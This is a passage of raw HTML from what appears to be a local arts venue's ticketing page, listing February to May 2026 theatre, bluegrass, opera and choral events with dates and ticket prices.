<a class="icon list-icon link" href="/boys-next-door"><img class="thumbnail" alt="260220 THE BOYS NEXT DOOR - Renaissance Theatre" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Boys-Next-Door-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/boys-next-door">260220 THE BOYS NEXT DOOR - Renaissance Theatre</a><span class="summary list-summary text"><div style="text-align: center;">February 20 - March 1<br>
Fridays &amp; Saturdays at 7:30 pm<br>
Sundays at 2 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/boys-next-door" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_631928488_item_684340604" previewid="element_631928488_item_684340604" style="width:20%;">
<a class="icon list-icon link" href="/disney-favorites"><img class="thumbnail" alt="260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-be-our-guest_square.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/disney-favorites">260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society</a><span class="summary list-summary text"><div style="text-align: center;">February 22<br>
Sunday at 4:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_6" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/disney-favorites" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631928488_item_684427264" previewid="element_631928488_item_684427264" style="width:20%;">
<a class="icon list-icon link" href="/kody-norris"><img class="thumbnail" alt="260222 KODY NORRIS - Appomattox Bluegrass" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-KodyNorris.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/kody-norris">260222 KODY NORRIS - Appomattox Bluegrass</a><span class="summary list-summary text"><div style="text-align: center;">Sunday<br>
February 22<br>
2:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_7" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/kody-norris" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell" id="element_631928488_item_684431236" previewid="element_631928488_item_684431236" style="width:20%;">
<a class="icon list-icon link" href="/paddy-dougherty-quartet"><img class="thumbnail" alt="260228 PADDY DOUGHERTY QUARTET - Bower Center Concert Series" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-PaddyDoughertyQuartet-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/paddy-dougherty-quartet">260228 PADDY DOUGHERTY QUARTET - Bower Center Concert Series</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, February 28<br>
6:00 - 8:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_8" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/paddy-dougherty-quartet" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631928488_item_684413512" previewid="element_631928488_item_684413512" style="width:20%;">
<a class="icon list-icon link" href="/flute"><img class="thumbnail" alt="260301 THE MAGIC FLUTE - Opera On The James" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-MagicFlute-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/flute">260301 THE MAGIC FLUTE - Opera On The James</a><span class="summary list-summary text"><div style="text-align: center;">Sunday, March 1<br>
at 2:30 p.m.<br>
Free Event</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_9" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/flute" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last" id="element_631928488_item_684364864" previewid="element_631928488_item_684364864" style="width:20%;">
<a class="icon list-icon link" href="/wrinkle-in-time"><img class="thumbnail" alt="260306 A WRINKLE IN TIME - Dunbar Middle School Theatre:" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Wrinkle-R-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/wrinkle-in-time">260306 A WRINKLE IN TIME - Dunbar Middle School Theatre:</a><span class="summary list-summary text"><div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:georgia,serif;">March 6 - 8</span></span><br>
<span style="font-size:14px;"><span style="font-family:georgia,serif;">Friday&nbsp;at 7:00 p.m.<br>
Saturday at 7:00 p.m.<br>
Sunday at 3:00 p.m.</span></span></div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_10" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/wrinkle-in-time" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_631928488_item_684424200" previewid="element_631928488_item_684424200" style="width:20%;">
<a class="icon list-icon link" href="/adam-minnick-comedy"><img class="thumbnail" alt="260314 ADAM MINNICK COMEDY SHOW - Bower Center Concert Series" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-AdamMinnickComedy-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/adam-minnick-comedy">260314 ADAM MINNICK COMEDY SHOW - Bower Center Concert Series</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, March 14<br>
6:00 - 8:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_11" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/adam-minnick-comedy" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631928488_item_684421834" previewid="element_631928488_item_684421834" style="width:20%;">
<a class="icon list-icon link" href="/damn-yankees"><img class="thumbnail" alt="260320 DAMN YANKEES - 246 The Main" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Yankees-360-R.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/damn-yankees">260320 DAMN YANKEES - 246 The Main</a><span class="summary list-summary text"><div style="text-align: center;">March 20 - 22<br>
&amp; 27, 28<br>
Fridays at 7 pm<br>
Saturdays at 7 pm<br>
Sunday at 2 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_12" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">18</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/damn-yankees" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell" id="element_631928488_item_684423976" previewid="element_631928488_item_684423976" style="width:20%;">
<a class="icon list-icon link" href="/russell-moore"><img class="thumbnail" alt="260322 RUSSELL MOORE - Appomattox Bluegrass" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Russell+Moore.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/russell-moore">260322 RUSSELL MOORE - Appomattox Bluegrass</a><span class="summary list-summary text"><div style="text-align: center;">Sunday<br>
March 22<br>
2:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_13" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/russell-moore" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631928488_item_684370050" previewid="element_631928488_item_684370050" style="width:20%;">
<a class="icon list-icon link" href="/moonlight-over-monte-carlo"><img class="thumbnail" alt="260328 - MOONLIGHT OVER MONTE CARLO - Opera On The James" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-MoonlightGala-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/moonlight-over-monte-carlo">260328 - MOONLIGHT OVER MONTE CARLO - Opera On The James</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, March 28<br>
at 6:00 p.m.</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_14" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">150</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/moonlight-over-monte-carlo" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last" id="element_631928488_item_684427266" previewid="element_631928488_item_684427266" style="width:20%;">
<a class="icon list-icon link" href="/williamson-branch"><img class="thumbnail" alt="260328 WILLLIAMSON BRANCH - Appomattox Bluegrass" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-WilliamsonBranch2.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/williamson-branch">260328 WILLLIAMSON BRANCH - Appomattox Bluegrass</a><span class="summary list-summary text"><div style="text-align: center;">Saturday<br>
March 28<br>
6:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_15" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/williamson-branch" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_631928488_item_656106522" previewid="element_631928488_item_656106522" style="width:20%;">
<a class="icon list-icon link" href="/dailey-vincent"><img class="thumbnail" alt="260412 DAILEY &amp; VINCENT - Appomattox Bluegrass" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-DaileyVincent-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/dailey-vincent">260412 DAILEY & VINCENT - Appomattox Bluegrass</a><span class="summary list-summary text"><div style="text-align: center;">Sunday<br>
April 12<br>
2:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_16" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">40</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/dailey-vincent" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631928488_item_684424136" previewid="element_631928488_item_684424136" style="width:20%;">
<a class="icon list-icon link" href="/verona-quartet"><img class="thumbnail" alt="260412 VERONA QUARTET - Forte Chamber Music" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-verona-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/verona-quartet">260412 VERONA QUARTET - Forte Chamber Music</a><span class="summary list-summary text"><div style="text-align: center;">Sunday,<br>
April 12<br>
at 3:00 p.m.</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_17" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/verona-quartet" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell" id="element_631928488_item_684364900" previewid="element_631928488_item_684364900" style="width:20%;">
<a class="icon list-icon link" href="/charlottes-web"><img class="thumbnail" alt="260423 CHARLOTTE&apos;S WEB - HHS Pioneer Theatre" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-CharlottesWeb-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/charlottes-web">260423 CHARLOTTE'S WEB - HHS Pioneer Theatre</a><span class="summary list-summary text"><div style="text-align: center;">April 23-26<br>
Thursday, Friday, Saturday 7p<br>
Sunday 2p<br>
<span style="font-family:georgia,serif;"><span style="font-size:14px;"><span style="font-size:16px;"><span style="font-family: georgia, serif;"><span style="font-size:14px;">(ASL Performance Saturday, April 25)</span></span></span></span></span></div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_18" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">10</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/charlottes-web" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631928488_item_684417730" previewid="element_631928488_item_684417730" style="width:20%;">
<a class="icon list-icon link" href="/requiem-for-all-people"><img class="thumbnail" alt="260426 REQUIEM FOR ALL PEOPLE - Jefferson Choral Society" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F25-JCS-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/requiem-for-all-people">260426 REQUIEM FOR ALL PEOPLE - Jefferson Choral Society</a><span class="summary list-summary text"><div style="text-align: center;">April 26<br>
Sunday at 4:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_19" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/requiem-for-all-people" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last" id="element_631928488_item_684404726" previewid="element_631928488_item_684404726" style="width:20%;">
<a class="icon list-icon link" href="/dot-the-kangaroo"><img class="thumbnail" alt="260515 DOT THE KANGAROO Jr. - Dunbar Middle School Theatre:" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Dot-R-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/dot-the-kangaroo">260515 DOT THE KANGAROO Jr. - Dunbar Middle School Theatre:</a><span class="summary list-summary text"><div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:georgia,serif;">May 15 - 17<br>
Friday at 7 pm<br>
Saturday at 2 &amp; 7 pm<br>
Sunday at 3 pm</span></span></div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_20" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/dot-the-kangaroo" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_631928488_item_684417210" previewid="element_631928488_item_684417210" style="width:20%;">
<a class="icon list-icon link" href="/picnic-26"><img class="thumbnail" alt="260531 PICNIC CONCERT - Opera On The James" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-PICNICCONCERT-R-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/picnic-26">260531 PICNIC CONCERT - Opera On The James</a><span class="summary list-summary text"><div style="text-align: center;">Sunday, May 31, 2026<br>
at 5:30 p.m.<br>
Live Outdoors.</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_21" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/picnic-26" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631928488_item_684429278" previewid="element_631928488_item_684429278" style="width:20%;">
